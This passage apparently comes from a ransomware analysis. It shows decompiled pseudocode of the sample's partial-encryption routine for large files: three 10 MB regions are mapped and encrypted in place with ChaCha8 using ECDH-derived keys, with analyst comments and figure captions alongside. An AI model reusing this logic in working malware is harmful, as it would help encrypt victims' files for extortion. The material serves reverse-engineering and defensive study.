 else // bigger than 0x2800000
{
LODWORD(v1) = w_DIV(FileSize.QuadPart, 0xA00000i64);
LODWORD(v2) = w_DIV(v1, 3i64);
v5 = v2; // v5 = FILESIZE / 0xA00000 / 3
for ( j = 0i64; j < 3; ++j )
{
v3 = w_MULT(j, v5);
dwFileOffsetLow = w_MULT(v3, 0xA00000i64);// dwFileOffsetLow = v5 * j * 0xA00000 = (FILESIZE * j) / 3
lpBaseAddress = (BYTE *)MapViewOfFile(
hFileMappingObject,
0xF001Fu,
HIDWORD(dwFileOffsetLow),
dwFileOffsetLow,
0xA00000u); // only encrypt 0xA00000 bytes
if ( lpBaseAddress )
{
chacha8_xor(CHACHA8_FINAL_KEY1, 20, (int *)ECDH_SHARED_SECRET_2, lpBaseAddress, lpBaseAddress, 10485760);
chacha8_xor(CHACHA8_FINAL_KEY2, 20, (int *)ECDH_SHARED_SECRET_2, lpBaseAddress, lpBaseAddress, 0xA00000);
UnmapViewOfFile(lpBaseAddress);
}
}
}
CloseHandle(hFileMappingObject);
offset to the
beginning of
each region
only map 10 mb
ChaCha8 encryption